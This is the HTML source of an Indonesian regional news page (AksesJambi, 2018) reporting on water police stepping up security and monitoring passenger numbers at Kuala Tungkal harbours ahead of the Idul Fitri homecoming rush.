    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/regional/",
                                "name": "Regional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/daerah/tanjabbar/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/",
                                "name": "Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1503 single-format-standard non-logged-in polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1503" class="post-1503 post type-post status-publish format-standard hentry category-regional category-tanjabbar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Regional" class="entry-crumb" href="https://aksesjambi.com/category/regional/">Regional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri</span></div>
            
            <header>
                <h1 class="entry-title">Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-05T10:18:59+00:00" >05/06/2018</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><b>KUALATUNGKAL, AksesJambi.com</b> &#8211; Pengamanan dan pengawasan di Pelabuhan Kuala Tungkal diperketat menjelang puncak arus mudik lebaran Idul Fitri 1439 H/2018. Sat Polairud Polres Tanjungjabung Barat perketat pengamanan dan pengawasan pada sektor sungai dan pelabuhan, Selasa (5/6/2018).</p>
<p>Kapolres Tanjab Barat AKBP ADG Sinaga, S.IK melalui Kasat Polairud IPTU Syaiful Anwar mengatakan pihaknya akan terus memperketat pengamanan dan pengawasan di beberapa Pelabuhan yang ada di Kuala Tungkal. Hal ini  dilakukan guna mengantisipasi tindak kejahatan.</p>
<p>“Karena itu, kita akan memfokuskan pengamanan di beberapa Pelabuhan Kuala Tungkal,” kata Syaiful.</p>
<p>Tidak hanya disitu saja, demi meningkatkan keamanan dan ketertiban di tengah masyarakat peningkatan kewaspadaan pun digelar melalui patroli dan pemeriksaaan penumpang dan barang di pelabuhan.</p>
<p>Lanjut IPTU Syaiful, kita lebih ekstra ketat lagi dalam pengawasan pelabuhan dengan beberapa prosedur lebih intensif bersama dengan stakeholder TNI AL, Polairud, Polsek KPM, KSOP dan Perhubungan.</p>
<p>&#8220;Dirinya mengakui hingga saat ini dibeberapa pelabuhan memang belum terjadi lonjakan pemudik secara signifikan. Namun jelas meningkat dari hari-hari biasanya.</p>
<p>Contohnya, Senin (04/06/2018) di Pelabuhan Penyebrangan Roro masih stabil penumpang berkisar antara 20 hingga 30 orang, kendaraan 5 hingga 10 buah. Artinya masih jauh dari kapasitas KMP Sembilang dari kapasitas 246 orang dan 21 kendaraan R2/R4.</p>
<p>Sementara, di Pelabuhan Marina Kuala Tungkal penumpang dari Batam yang menggunakan Speedboad Kurnia 2 tercatat ada 63 orang dari kapasitas 90 orang.</p>
<p>Namun, berbeda dengan angkutan speedboad antar Kabupaten dan dalam daerah, saat ini sudah mulai membeludak. Hal itu terlihat di pelabuhan LASDP, pelabuhan Ampera dan Pelabuhan Abas.</p>
<p>&#8220;Prediksi kita akan terlihat lonjakan 3 atau 4 hari kedepan menjelang hari H lebaran menyusul libur sekolah dan Pegawai,&#8221; terang IPTU Syaiful Anwar. <b>(Andika)</b></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fdaerah%2Ftanjabbar%2F05%2F06%2F2018%2Fpolairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Polairud+Tingkatkan+Pengamanan+Puncak+Arus+Mudik+Jelang+Idul+Fitri&url=https%3A%2F%2Faksesjambi.com%2Fdaerah%2Ftanjabbar%2F05%2F06%2F2018%2Fpolairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/daerah/tanjabbar/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/daerah/tanjabbar/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
